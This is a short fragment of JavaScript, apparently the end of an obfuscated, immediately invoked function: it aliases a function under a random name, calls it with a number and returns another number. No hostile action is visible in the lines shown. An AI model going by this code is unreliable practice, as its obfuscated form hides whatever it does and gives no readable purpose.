    var rYr = ANi(reC, kwz);
    rYr(5554);
    return 9170
})();